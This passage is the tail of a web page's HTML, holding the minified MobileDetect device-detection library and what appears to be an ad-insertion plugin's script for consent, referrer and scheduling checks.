)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 02:00:49 -->